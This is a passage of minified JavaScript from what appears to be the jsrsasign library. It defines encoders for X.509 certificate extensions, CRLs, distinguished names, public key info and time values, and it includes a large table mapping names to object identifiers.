0&&this.setNameArray(t.array)};j(d.asn1.x509.SubjectAltName,d.asn1.x509.Extension);d.asn1.x509.IssuerAltName=function(t){d.asn1.x509.IssuerAltName.superclass.constructor.call(this,t),this.setNameArray=function(e){this.asn1ExtnValue=new d.asn1.x509.GeneralNames(e)},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="2.5.29.18",t!==void 0&&t.array!==void 0&&this.setNameArray(t.array)};j(d.asn1.x509.IssuerAltName,d.asn1.x509.Extension);d.asn1.x509.SubjectDirectoryAttributes=function(t){d.asn1.x509.SubjectDirectoryAttributes.superclass.constructor.call(this,t);var e=d.asn1,i=e.DERSequence,n=e.ASN1Util.newObject,r=e.x509.OID.name2oid;this.params=null,this.getExtnValueHex=function(){for(var s=[],o=0;o<this.params.array.length;o++){var a=this.params.array[o];if(a.attr!=null&&a.array!=null){var l={seq:[{oid:a.attr},{set:a.array}]};s.push(n(l));continue}var u={seq:[{oid:"1.2.3.4"},{set:[{utf8str:"DE"}]}]};if(a.attr=="dateOfBirth")u.seq[0].oid=r(a.attr),u.seq[1].set[0]={gentime:a.str};else if(a.attr=="placeOfBirth")u.seq[0].oid=r(a.attr),u.seq[1].set[0]={utf8str:a.str};else if(a.attr=="gender")u.seq[0].oid=r(a.attr),u.seq[1].set[0]={prnstr:a.str};else if(a.attr=="countryOfCitizenship")u.seq[0].oid=r(a.attr),u.seq[1].set[0]={prnstr:a.str};else if(a.attr=="countryOfResidence")u.seq[0].oid=r(a.attr),u.seq[1].set[0]={prnstr:a.str};else throw new Error("unsupported attribute: "+a.attr);s.push(new n(u))}var p=new i({array:s});return this.asn1ExtnValue=p,this.asn1ExtnValue.tohex()},this.oid="2.5.29.9",t!==void 0&&(this.params=t)};j(d.asn1.x509.SubjectDirectoryAttributes,d.asn1.x509.Extension);d.asn1.x509.PrivateExtension=function(t){d.asn1.x509.PrivateExtension.superclass.constructor.call(this,t);var e=d,i=e.lang.String.isHex,n=e.asn1,r=n.x509.OID.name2oid,s=n.ASN1Util.newObject;this.params=null,this.setByParam=function(o){this.oid=r(o.extname),this.params=o},this.getExtnValueHex=function(){if(this.params.extname==null||this.params.extn==null)throw new Error("extname or extnhex not specified");var o=this.params.extn;if(typeof o=="string"&&i(o))return o;if(typeof o=="object")try{return s(o).tohex()}catch{}throw new Error("unsupported extn value")},t!=null&&this.setByParam(t)};j(d.asn1.x509.PrivateExtension,d.asn1.x509.Extension);d.asn1.x509.CRL=function(t){d.asn1.x509.CRL.superclass.constructor.call(this);var e=d,i=e.asn1,n=i.DERSequence,r=i.DERBitString,s=i.x509,o=s.AlgorithmIdentifier,a=s.TBSCertList;this.params=void 0,this.setByParam=function(l){this.params=l},this.sign=function(){var l=new a(this.params).tohex(),u=new d.crypto.Signature({alg:this.params.sigalg});u.init(this.params.cakey),u.updateHex(l);var p=u.sign();this.params.sighex=p},this.getPEM=function(){return it(this.tohex(),"X509 CRL")},this.tohex=function(){var l=this.params;if(l.tbsobj==null&&(l.tbsobj=new a(l)),l.sighex==null&&l.cakey!=null&&this.sign(),l.sighex==null)throw new Error("sighex or cakey parameter not defined");var u=[];u.push(l.tbsobj),u.push(new o({name:l.sigalg})),u.push(new r({hex:"00"+l.sighex}));var p=new n({array:u});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&(this.params=t)};j(d.asn1.x509.CRL,d.asn1.ASN1Object);d.asn1.x509.TBSCertList=function(t){d.asn1.x509.TBSCertList.superclass.constructor.call(this);var e=d,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.DERTaggedObject,o=i.DERObjectIdentifier,a=i.x509,l=a.AlgorithmIdentifier,u=a.Time,p=a.Extensions,y=a.X500Name;this.params=null,this.setByParam=function(f){this.params=f},this.getRevCertSequence=function(){for(var f=[],c=this.params.revcert,g=0;g<c.length;g++){var h=[new n(c[g].sn),new u(c[g].date)];c[g].ext!=null&&h.push(new p(c[g].ext)),f.push(new r({array:h}))}return new r({array:f})},this.tohex=function(){var f=[],c=this.params;if(c.version!=null){var g=c.version-1,h=new n({int:g});f.push(h)}if(f.push(new l({name:c.sigalg})),f.push(new y(c.issuer)),f.push(new u(c.thisupdate)),c.nextupdate!=null&&f.push(new u(c.nextupdate)),c.revcert!=null&&f.push(this.getRevCertSequence()),c.ext!=null){var v=new p(c.ext);f.push(new s({tag:"a0",explicit:!0,obj:v}))}var m=new r({array:f});return m.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.TBSCertList,d.asn1.ASN1Object);d.asn1.x509.CRLEntry=function(t){d.asn1.x509.CRLEntry.superclass.constructor.call(this);var e=null,i=null,n=d,r=n.asn1;this.setCertSerial=function(s){this.sn=new r.DERInteger(s)},this.setRevocationDate=function(s){this.time=new r.x509.Time(s)},this.tohex=function(){var s=new r.DERSequence({array:[this.sn,this.time]});return this.TLV=s.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(t.time!==void 0&&this.setRevocationDate(t.time),t.sn!==void 0&&this.setCertSerial(t.sn))};j(d.asn1.x509.CRLEntry,d.asn1.ASN1Object);d.asn1.x509.CRLNumber=function(t){d.asn1.x509.CRLNumber.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new d.asn1.DERInteger(this.params.num),this.asn1ExtnValue.tohex()},this.oid="2.5.29.20",t!=null&&(this.params=t)};j(d.asn1.x509.CRLNumber,d.asn1.x509.Extension);d.asn1.x509.CRLReason=function(t){d.asn1.x509.CRLReason.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new d.asn1.DEREnumerated(this.params.code),this.asn1ExtnValue.tohex()},this.oid="2.5.29.21",t!=null&&(this.params=t)};j(d.asn1.x509.CRLReason,d.asn1.x509.Extension);d.asn1.x509.OCSPNonce=function(t){d.asn1.x509.OCSPNonce.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new d.asn1.DEROctetString(this.params),this.asn1ExtnValue.tohex()},this.oid="1.3.6.1.5.5.7.48.1.2",t!=null&&(this.params=t)};j(d.asn1.x509.OCSPNonce,d.asn1.x509.Extension);d.asn1.x509.OCSPNoCheck=function(t){d.asn1.x509.OCSPNoCheck.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new d.asn1.DERNull,this.asn1ExtnValue.tohex()},this.oid="1.3.6.1.5.5.7.48.1.5",t!=null&&(this.params=t)};j(d.asn1.x509.OCSPNoCheck,d.asn1.x509.Extension);d.asn1.x509.AdobeTimeStamp=function(t){d.asn1.x509.AdobeTimeStamp.superclass.constructor.call(this,t);var e=d,i=e.asn1,n=i.DERInteger,r=i.DERBoolean,s=i.DERSequence,o=i.x509.GeneralName;this.params=null,this.getExtnValueHex=function(){var a=this.params,l=[new n(1)];return l.push(new o({uri:a.uri})),a.reqauth!=null&&l.push(new r(a.reqauth)),this.asn1ExtnValue=new s({array:l}),this.asn1ExtnValue.tohex()},this.oid="1.2.840.113583.1.1.9.1",t!==void 0&&this.setByParam(t)};j(d.asn1.x509.AdobeTimeStamp,d.asn1.x509.Extension);d.asn1.x509.X500Name=function(t){d.asn1.x509.X500Name.superclass.constructor.call(this),this.asn1Array=[],this.paramArray=[],this.sRule="utf8";var e=d,i=e.asn1,n=i.x509,r=n.RDN,s=De;this.setByString=function(o,a){a!==void 0&&(this.sRule=a);var l=o.split("/");l.shift();for(var u=[],p=0;p<l.length;p++)if(l[p].match(/^[^=]+=.+$/))u.push(l[p]);else{var y=u.length-1;u[y]=u[y]+"/"+l[p]}for(var p=0;p<u.length;p++)this.asn1Array.push(new r({str:u[p],rule:this.sRule}))},this.setByLdapString=function(o,a){a!==void 0&&(this.sRule=a);var l=n.X500Name.ldapToCompat(o);this.setByString(l,a)},this.setByObject=function(o,a){a!==void 0&&(this.sRule=a);for(var l in o)if(o.hasOwnProperty(l)){var u=new r({str:l+"="+o[l],rule:this.sRule});this.asn1Array?this.asn1Array.push(u):this.asn1Array=[u]}},this.setByParam=function(o){if(o.rule!==void 0&&(this.sRule=o.rule),o.array!==void 0)this.paramArray=o.array;else if(o.str!==void 0)this.setByString(o.str);else if(o.ldapstr!==void 0)this.setByLdapString(o.ldapstr);else if(o.hex!==void 0)this.hTLV=o.hex;else if(o.certissuer!==void 0){var a=new X;a.readCertPEM(o.certissuer),this.hTLV=a.getIssuerHex()}else if(o.certsubject!==void 0){var a=new X;a.readCertPEM(o.certsubject),this.hTLV=a.getSubjectHex()}else typeof o=="object"&&o.certsubject===void 0&&o.certissuer===void 0&&this.setByObject(o)},this.tohex=function(){if(typeof this.hTLV=="string")return this.hTLV;if(this.asn1Array.length==0&&this.paramArray.length>0)for(var o=0;o<this.paramArray.length;o++){var a={array:this.paramArray[o]};this.sRule!="utf8"&&(a.rule=this.sRule);var l=new r(a);this.asn1Array.push(l)}var u=new i.DERSequence({array:this.asn1Array});return this.hTLV=u.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.X500Name,d.asn1.ASN1Object);d.asn1.x509.X500Name.compatToLDAP=function(t){if(t.substr(0,1)!=="/")throw"malformed input";var e="";t=t.substr(1);var i=t.split("/");return i.reverse(),i=i.map(function(n){return n.replace(/,/,"\\,")}),i.join(",")};d.asn1.x509.X500Name.onelineToLDAP=function(t){return d.asn1.x509.X500Name.compatToLDAP(t)};d.asn1.x509.X500Name.ldapToCompat=function(t){for(var e=t.split(","),i=!1,n=[],r=0;e.length>0;r++){var s=e.shift();if(i===!0){var o=n.pop(),a=(o+","+s).replace(/\\,/g,",");n.push(a),i=!1}else n.push(s);s.substr(-1,1)==="\\"&&(i=!0)}return n=n.map(function(l){return l.replace("/","\\/")}),n.reverse(),"/"+n.join("/")};d.asn1.x509.X500Name.ldapToOneline=function(t){return d.asn1.x509.X500Name.ldapToCompat(t)};d.asn1.x509.RDN=function(t){d.asn1.x509.RDN.superclass.constructor.call(this),this.asn1Array=[],this.paramArray=[],this.sRule="utf8";var e=d.asn1.x509.AttributeTypeAndValue;this.setByParam=function(i){i.rule!==void 0&&(this.sRule=i.rule),i.str!==void 0&&this.addByMultiValuedString(i.str),i.array!==void 0&&(this.paramArray=i.array)},this.addByString=function(i){this.asn1Array.push(new d.asn1.x509.AttributeTypeAndValue({str:i,rule:this.sRule}))},this.addByMultiValuedString=function(i){for(var n=d.asn1.x509.RDN.parseString(i),r=0;r<n.length;r++)this.addByString(n[r])},this.tohex=function(){if(this.asn1Array.length==0&&this.paramArray.length>0)for(var i=0;i<this.paramArray.length;i++){var n=this.paramArray[i];n.rule!==void 0&&this.sRule!="utf8"&&(n.rule=this.sRule);var r=new e(n);this.asn1Array.push(r)}var s=new d.asn1.DERSet({array:this.asn1Array});return this.TLV=s.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.RDN,d.asn1.ASN1Object);d.asn1.x509.RDN.parseString=function(t){for(var e=t.split(/\+/),i=!1,n=[],r=0;e.length>0;r++){var s=e.shift();if(i===!0){var o=n.pop(),a=(o+"+"+s).replace(/\\\+/g,"+");n.push(a),i=!1}else n.push(s);s.substr(-1,1)==="\\"&&(i=!0)}for(var l=!1,u=[],r=0;n.length>0;r++){var s=n.shift();if(l===!0){var p=u.pop();if(s.match(/"$/)){var a=(p+"+"+s).replace(/^([^=]+)="(.*)"$/,"$1=$2");u.push(a),l=!1}else u.push(p+"+"+s)}else u.push(s);s.match(/^[^=]+="/)&&(l=!0)}return u};d.asn1.x509.AttributeTypeAndValue=function(t){d.asn1.x509.AttributeTypeAndValue.superclass.constructor.call(this),this.sRule="utf8",this.sType=null,this.sValue=null,this.dsType=null;var e=d,i=e.asn1,n=i.DERSequence,r=i.DERUTF8String,s=i.DERPrintableString,o=i.DERTeletexString,a=i.DERIA5String,l=i.DERVisibleString,u=i.DERBMPString,p=e.lang.String.isMail,y=e.lang.String.isPrintable;this.setByParam=function(f){if(f.rule!==void 0&&(this.sRule=f.rule),f.ds!==void 0&&(this.dsType=f.ds),f.value===void 0&&f.str!==void 0){var c=f.str,g=c.match(/^([^=]+)=(.+)$/);if(g)this.sType=g[1],this.sValue=g[2];else throw new Error("malformed attrTypeAndValueStr: "+attrTypeAndValueStr)}else this.sType=f.type,this.sValue=f.value},this.setByString=function(f,c){c!==void 0&&(this.sRule=c);var g=f.match(/^([^=]+)=(.+)$/);if(g)this.setByAttrTypeAndValueStr(g[1],g[2]);else throw new Error("malformed attrTypeAndValueStr: "+attrTypeAndValueStr)},this._getDsType=function(){var f=this.sType,c=this.sValue,g=this.sRule;return g==="prn"?f=="CN"&&p(c)?"ia5":y(c)?"prn":"utf8":g==="utf8"?f=="CN"&&p(c)?"ia5":f=="C"?"prn":"utf8":"utf8"},this.setByAttrTypeAndValueStr=function(f,c,g){g!==void 0&&(this.sRule=g),this.sType=f,this.sValue=c},this.getValueObj=function(f,c){if(f=="utf8")return new r({str:c});if(f=="prn")return new s({str:c});if(f=="tel")return new o({str:c});if(f=="ia5")return new a({str:c});if(f=="vis")return new l({str:c});if(f=="bmp")return new u({str:c});throw new Error("unsupported directory string type: type="+f+" value="+c)},this.tohex=function(){this.dsType==null&&(this.dsType=this._getDsType());var f=d.asn1.x509.OID.atype2obj(this.sType),c=this.getValueObj(this.dsType,this.sValue),g=new n({array:[f,c]});return this.TLV=g.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.AttributeTypeAndValue,d.asn1.ASN1Object);d.asn1.x509.SubjectPublicKeyInfo=function(t){d.asn1.x509.SubjectPublicKeyInfo.superclass.constructor.call(this);var e=null,i=null,n=d,r=n.asn1,s=r.DERInteger,o=r.DERBitString,a=r.DERObjectIdentifier,l=r.DERSequence,u=r.ASN1Util.newObject,p=r.x509,y=p.AlgorithmIdentifier,f=n.crypto,c=f.ECDSA,g=f.DSA;this.getASN1Object=function(){if(this.asn1AlgId==null||this.asn1SubjPKey==null)throw"algId and/or subjPubKey not set";var h=new l({array:[this.asn1AlgId,this.asn1SubjPKey]});return h},this.tohex=function(){var h=this.getASN1Object();return this.hTLV=h.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},this.setPubKey=function(h){try{if(h instanceof Z){var v=u({seq:[{int:{bigint:h.n}},{int:{int:h.e}}]}),m=v.tohex();this.asn1AlgId=new y({name:"rsaEncryption"}),this.asn1SubjPKey=new o({hex:"00"+m})}}catch{}try{if(h instanceof d.crypto.ECDSA){var w=new a({name:h.curveName});this.asn1AlgId=new y({name:"ecPublicKey",asn1params:w}),this.asn1SubjPKey=new o({hex:"00"+h.pubKeyHex})}}catch{}try{if(h instanceof d.crypto.DSA){var w=new u({seq:[{int:{bigint:h.p}},{int:{bigint:h.q}},{int:{bigint:h.g}}]});this.asn1AlgId=new y({name:"dsa",asn1params:w});var S=new s({bigint:h.y});this.asn1SubjPKey=new o({hex:"00"+S.tohex()})}}catch{}},t!==void 0&&this.setPubKey(t)};j(d.asn1.x509.SubjectPublicKeyInfo,d.asn1.ASN1Object);d.asn1.x509.Time=function(t){d.asn1.x509.Time.superclass.constructor.call(this);var e=null,i=null,n=d,r=n.asn1,s=r.DERUTCTime,o=r.DERGeneralizedTime;this.params=null,this.type=null,this.setTimeParams=function(a){this.timeParams=a},this.setByParam=function(a){this.params=a},this.getType=function(a){return a.match(/^[0-9]{12}Z$/)?"utc":a.match(/^[0-9]{14}Z$/)?"gen":a.match(/^[0-9]{12}\.[0-9]+Z$/)?"utc":a.match(/^[0-9]{14}\.[0-9]+Z$/)?"gen":null},this.tohex=function(){var a=this.params,l=null;if(typeof a=="string"&&(a={str:a}),a!=null&&a.str&&(a.type==null||a.type==null)&&(a.type=this.getType(a.str)),a!=null&&a.str?(a.type=="utc"&&(l=new s(a.str)),a.type=="gen"&&(l=new o(a.str))):this.type=="gen"?l=new o:l=new s,l==null)throw new Error("wrong setting for Time");return this.TLV=l.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};d.asn1.x509.Time_bak=function(t){d.asn1.x509.Time_bak.superclass.constructor.call(this);var e=null,i=null,n=d,r=n.asn1,s=r.DERUTCTime,o=r.DERGeneralizedTime;this.setTimeParams=function(a){this.timeParams=a},this.tohex=function(){var a=null;return this.timeParams!=null?this.type=="utc"?a=new s(this.timeParams):a=new o(this.timeParams):this.type=="utc"?a=new s:a=new o,this.TLV=a.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},this.type="utc",t!==void 0&&(t.type!==void 0?this.type=t.type:t.str!==void 0&&(t.str.match(/^[0-9]{12}Z$/)&&(this.type="utc"),t.str.match(/^[0-9]{14}Z$/)&&(this.type="gen")),this.timeParams=t)};j(d.asn1.x509.Time,d.asn1.ASN1Object);d.asn1.x509.AlgorithmIdentifier=function(t){d.asn1.x509.AlgorithmIdentifier.superclass.constructor.call(this),this.nameAlg=null,this.asn1Alg=null,this.asn1Params=null,this.paramEmpty=!1;var e=d,i=e.asn1,n=i.x509.AlgorithmIdentifier.PSSNAME2ASN1TLV;if(this.tohex=function(){if(this.nameAlg===null&&this.asn1Alg===null)throw new Error("algorithm not specified");if(this.nameAlg!==null){var s=null;for(var o in n)o===this.nameAlg&&(s=n[o]);if(s!==null)return this.hTLV=s,this.hTLV}this.nameAlg!==null&&this.asn1Alg===null&&(this.asn1Alg=i.x509.OID.name2obj(this.nameAlg));var a=[this.asn1Alg];this.asn1Params!==null&&a.push(this.asn1Params);var l=new i.DERSequence({array:a});return this.hTLV=l.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(t.name!==void 0&&(this.nameAlg=t.name),t.asn1params!==void 0&&(this.asn1Params=t.asn1params),t.paramempty!==void 0&&(this.paramEmpty=t.paramempty)),this.asn1Params===null&&this.paramEmpty===!1&&this.nameAlg!==null){this.nameAlg.name!==void 0&&(this.nameAlg=this.nameAlg.name);var r=this.nameAlg.toLowerCase();r.substr(-7,7)!=="withdsa"&&r.substr(-9,9)!=="withecdsa"&&(this.asn1Params=new i.DERNull)}};j(d.asn1.x509.AlgorithmIdentifier,d.asn1.ASN1Object);d.asn1.x509.AlgorithmIdentifier.PSSNAME2ASN1TLV={SHAwithRSAandMGF1:"300d06092a864886f70d01010a3000",SHA256withRSAandMGF1:"303d06092a864886f70d01010a3030a00d300b0609608648016503040201a11a301806092a864886f70d010108300b0609608648016503040201a203020120",SHA384withRSAandMGF1:"303d06092a864886f70d01010a3030a00d300b0609608648016503040202a11a301806092a864886f70d010108300b0609608648016503040202a203020130",SHA512withRSAandMGF1:"303d06092a864886f70d01010a3030a00d300b0609608648016503040203a11a301806092a864886f70d010108300b0609608648016503040203a203020140"};d.asn1.x509.GeneralName=function(t){d.asn1.x509.GeneralName.superclass.constructor.call(this);var e={rfc822:"81",dns:"82",dn:"a4",uri:"86",ip:"87",otherName:"a0"},i=d,n=i.asn1,r=n.x509,s=r.X500Name,o=r.OtherName,a=n.DERIA5String,l=n.DERPrintableString,u=n.DEROctetString,p=n.DERTaggedObject,y=n.ASN1Object,f=Error;this.params=null,this.setByParam=function(c){this.params=c},this.tohex=function(){var c=this.params,g,v,h,v=!1;if(c.other!==void 0)g="a0",h=new o(c.other);else if(c.rfc822!==void 0)g="81",h=new a({str:c.rfc822});else if(c.dns!==void 0)g="82",h=new a({str:c.dns});else if(c.dn!==void 0)g="a4",v=!0,typeof c.dn=="string"?h=new s({str:c.dn}):c.dn instanceof d.asn1.x509.X500Name?h=c.dn:h=new s(c.dn);else if(c.ldapdn!==void 0)g="a4",v=!0,h=new s({ldapstr:c.ldapdn});else if(c.certissuer!==void 0||c.certsubj!==void 0){g="a4",v=!0;var m,w,S=null;if(c.certsubj!==void 0?(m=!1,w=c.certsubj):(m=!0,w=c.certissuer),w.match(/^[0-9A-Fa-f]+$/)&&S==w,w.indexOf("-----BEGIN ")!=-1&&(S=De(w)),S==null)throw new Error("certsubj/certissuer not cert");var x=new X;x.hex=S;var _;m?_=x.getIssuerHex():_=x.getSubjectHex(),h=new y,h.hTLV=_}else if(c.uri!==void 0)g="86",h=new a({str:c.uri});else if(c.ip!==void 0){g="87";var R,N=c.ip;try{if(N.match(/^[0-9a-f]+$/)){var b=N.length;if(b==8||b==16||b==32||b==64)R=N;else throw"err"}else R=_s(N)}catch(C){throw new f("malformed IP address: "+c.ip+":"+C.message)}h=new u({hex:R})}else throw new f("improper params");var E=new p({tag:g,explicit:v,obj:h});return E.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.GeneralName,d.asn1.ASN1Object);d.asn1.x509.GeneralNames=function(t){d.asn1.x509.GeneralNames.superclass.constructor.call(this);var e=null,i=d,n=i.asn1;this.setByParamArray=function(r){for(var s=0;s<r.length;s++){var o=new n.x509.GeneralName(r[s]);this.asn1Array.push(o)}},this.tohex=function(){var r=new n.DERSequence({array:this.asn1Array});return r.tohex()},this.getEncodedHex=function(){return this.tohex()},this.asn1Array=new Array,typeof t<"u"&&this.setByParamArray(t)};j(d.asn1.x509.GeneralNames,d.asn1.ASN1Object);d.asn1.x509.OtherName=function(t){d.asn1.x509.OtherName.superclass.constructor.call(this);var e=null,i=null,n=d,r=n.asn1,s=r.DERObjectIdentifier,o=r.DERSequence,a=r.ASN1Util.newObject;this.params=null,this.setByParam=function(l){this.params=l},this.tohex=function(){var l=this.params;if(l.oid==null||l.value==null)throw new Error("oid or value not specified");var u=new s({oid:l.oid}),p=a({tag:{tag:"a0",explicit:!0,obj:l.value}}),y=new o({array:[u,p]});return y.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};j(d.asn1.x509.OtherName,d.asn1.ASN1Object);d.asn1.x509.OID=new function(){var t=d.asn1.DERObjectIdentifier;this.name2oidList={"aes128-CBC":"2.16.840.1.101.3.4.1.2","aes256-CBC":"2.16.840.1.101.3.4.1.42",sha1:"1.3.14.3.2.26",sha256:"2.16.840.1.101.3.4.2.1",sha384:"2.16.840.1.101.3.4.2.2",sha512:"2.16.840.1.101.3.4.2.3",sha224:"2.16.840.1.101.3.4.2.4",md5:"1.2.840.113549.2.5",md2:"1.3.14.7.2.2.1",ripemd160:"1.3.36.3.2.1",hmacWithSHA1:"1.2.840.113549.2.7",hmacWithSHA224:"1.2.840.113549.2.8",hmacWithSHA256:"1.2.840.113549.2.9",hmacWithSHA384:"1.2.840.113549.2.10",hmacWithSHA512:"1.2.840.113549.2.11",MD2withRSA:"1.2.840.113549.1.1.2",MD4withRSA:"1.2.840.113549.1.1.3",MD5withRSA:"1.2.840.113549.1.1.4",SHA1withRSA:"1.2.840.113549.1.1.5","pkcs1-MGF":"1.2.840.113549.1.1.8",rsaPSS:"1.2.840.113549.1.1.10",SHA224withRSA:"1.2.840.113549.1.1.14",SHA256withRSA:"1.2.840.113549.1.1.11",SHA384withRSA:"1.2.840.113549.1.1.12",SHA512withRSA:"1.2.840.113549.1.1.13",SHA1withECDSA:"1.2.840.10045.4.1",SHA224withECDSA:"1.2.840.10045.4.3.1",SHA256withECDSA:"1.2.840.10045.4.3.2",SHA384withECDSA:"1.2.840.10045.4.3.3",SHA512withECDSA:"1.2.840.10045.4.3.4",dsa:"1.2.840.10040.4.1",SHA1withDSA:"1.2.840.10040.4.3",SHA224withDSA:"2.16.840.1.101.3.4.3.1",SHA256withDSA:"2.16.840.1.101.3.4.3.2",rsaEncryption:"1.2.840.113549.1.1.1",commonName:"2.5.4.3",countryName:"2.5.4.6",localityName:"2.5.4.7",stateOrProvinceName:"2.5.4.8",streetAddress:"2.5.4.9",organizationName:"2.5.4.10",organizationalUnitName:"2.5.4.11",domainComponent:"0.9.2342.19200300.100.1.25",userId:"0.9.2342.19200300.100.1.1",surname:"2.5.4.4",givenName:"2.5.4.42",title:"2.5.4.12",distinguishedName:"2.5.4.49",emailAddress:"1.2.840.113549.1.9.1",description:"2.5.4.13",businessCategory:"2.5.4.15",postalCode:"2.5.4.17",uniqueIdentifier:"2.5.4.45",organizationIdentifier:"2.5.4.97",jurisdictionOfIncorporationL:"1.3.6.1.4.1.311.60.2.1.1",jurisdictionOfIncorporationSP:"1.3.6.1.4.1.311.60.2.1.2",jurisdictionOfIncorporationC:"1.3.6.1.4.1.311.60.2.1.3",subjectDirectoryAttributes:"2.5.29.9",subjectKeyIdentifier:"2.5.29.14",keyUsage:"2.5.29.15",subjectAltName:"2.5.29.17",issuerAltName:"2.5.29.18",basicConstraints:"2.5.29.19",cRLNumber:"2.5.29.20",cRLReason:"2.5.29.21",nameConstraints:"2.5.29.30",cRLDistributionPoints:"2.5.29.31",certificatePolicies:"2.5.29.32",anyPolicy:"2.5.29.32.0",policyMappings:"2.5.29.33",authorityKeyIdentifier:"2.5.29.35",policyConstraints:"2.5.29.36",extKeyUsage:"2.5.29.37",inhibitAnyPolicy:"2.5.29.54",authorityInfoAccess:"1.3.6.1.5.5.7.1.1",ocsp:"1.3.6.1.5.5.7.48.1",ocspBasic:"1.3.6.1.5.5.7.48.1.1",ocspNonce:"1.3.6.1.5.5.7.48.1.2",ocspNoCheck:"1.3.6.1.5.5.7.48.1.5",caIssuers:"1.3.6.1.5.5.7.48.2",anyExtendedKeyUsage:"2.5.29.37.0",serverAuth:"1.3.6.1.5.5.7.3.1",clientAuth:"1.3.6.1.5.5.7.3.2",codeSigning:"1.3.6.1.5.5.7.3.3",emailProtection:"1.3.6.1.5.5.7.3.4",timeStamping:"1.3.6.1.5.5.7.3.8",ocspSigning:"1.3.6.1.5.5.7.3.9",smtpUTF8Mailbox:"1.3.6.1.5.5.7.8.9",dateOfBirth:"1.3.6.1.5.5.7.9.1",placeOfBirth:"1.3.6.1.5.5.7.9.2",gender:"1.3.6.1.5.5.7.9.3",countryOfCitizenship:"1.3.6.1.5.5.7.9.4",countryOfResidence:"1.3.6.1.5.5.7.9.5",ecPublicKey:"1.2.840.10045.2.1","P-256":"1.2.840.10045.3.1.7",secp256r1:"1.2.840.10045.3.1.7",secp256k1:"1.3.132.0.10",secp384r1:"1.3.132.0.34",secp521r1:"1.3.132.0.35",pkcs5PBES2:"1.2.840.113549.1.5.13",pkcs5PBKDF2:"1.2.840.113549.1.5.12","des-EDE3-CBC":"1.2.840.113549.3.7",data:"1.2.840.113549.1.7.1","signed-data":"1.2.840.113549.1.7.2","enveloped-data":"1.2.840.113549.1.7.3","digested-data":"1.2.840.113549.1.7.5","encrypted-data":"1.2.840.113549.1.7.6","authenticated-data":"1.2.840.113549.1.9.16.1.2",tstinfo:"1.2.840.113549.1.9.16.1.4",signingCertificate:"1.2.840.113549.1.9.16.2.12",timeStampToken:"1.2.840.113549.1.9.16.2.14",signaturePolicyIdentifier:"1.2.840.113549.1.9.16.2.15",etsArchiveTimeStamp:"1.2.840.113549.1.9.16.2.27",signingCertificateV2:"1.2.840.113549.1.9.16.2.47",etsArchiveTimeStampV2:"1.2.840.113549.1.9.16.2.48",extensionRequest:"1.2.840.113549.1.9.14",contentType:"1.2.840.113549.1.9.3",messageDigest:"1.2.840.113549.1.9.4",signingTime:"1.2.840.113549.1.9.5",counterSignature:"1.2.840.113549.1.9.6",archiveTimeStampV3:"0.4.0.1733.2.4",pdfRevocationInfoArchival:"1.2.840.113583.1.1.8",adobeTimeStamp:"1.2.840.113583.1.1.9.1",smimeMailboxLegacy:"2.23.140.1.5.1.1",smimeMailboxMulti:"2.23.140.1.5.1.2",smimeMailboxStrict:"2.23.140.1.5.1.3",smimeOrganizationLegacy:"2.23.140.1.5.2.1",smimeOrganizationMulti:"2.23.140.1.5.2.2",smimeOrganizationStrict:"2.23.140.1.5.2.3",smimeSponsorLegacy:"2.23.140.1.5.3.1",smimeSponsorMulti:"2.23.140.1.5.3.2",smimeSponsorStrict:"2.23.140.1.5.3.3",smimeIndividualLegacy:"2.23.140.1.5.4.1",smimeIndividualMulti:"2.23.140.1.5.4.2",smimeIndividualStrict:"2.23.140.1.5.4.3"},this.atype2oidList={CN:"2.5.4.3",L:"2.5.4.7",ST:"2.5.4.8",O:"2.5.4.10",OU:"2.5.4.11",C:"2.5.4.6",STREET:"2.5.4.9",DC:"0.9.2342.19200300.100.1.25",UID:"0.9.2342.19200300.100.1.1",SN:"2.5.4.4",T:"2.5.4.12",GN:"2.5.4.42",DN:"2.5.4.49",E:"1.2.840.113549.1.9.1",description:"2.5.4.13",businessCategory:"2.5.4.15",postalCode:"2.5.4.17",serialNumber:"2.5.4.5",uniqueIdentifier:"2.5.4.45",organizationIdentifier:"2.5.4.97",jurisdictionOfIncorporationL:"1.3.6.1.4.1.311.60.2.1.1",jurisdictionOfIncorporationSP:"1.3.6.1.4.1.311.60.2.1.2",jurisdictionOfIncorporationC:"1.3.6.1.4.1.311.60.2.1.3"},this.objCache={},this.name2obj=function(e){if(typeof this.objCache[e]<"u")return this.objCache[e];if(typeof this.name2oidList[e]>"u")throw"Name of ObjectIdentifier not defined: "+e;var i=this.name2oidList[e],n=new t({oid:i});return this.objCache[e]=n,n},this.atype2obj=function(e){if(this.objCache[e]!==void 0)return this.objCache[e];var i;if(e.match(/^\d+\.\d+\.[0-9.]+$/))i=e;else if(this.atype2oidList[e]!==void 0)i=this.atype2oidList[e];else if(this.name2oidList[e]!==void 0)i=this.name2oidList[e];else throw new Error("AttributeType name undefined: "+e);var n=new t({oid:i});return this.objCache[e]=n,n},this.registerOIDs=function(e){if(this.checkOIDs(e))for(var i in e)this.name2oidList[i]=e[i]},this.checkOIDs=function(e){try{var i=Object.keys(e);return 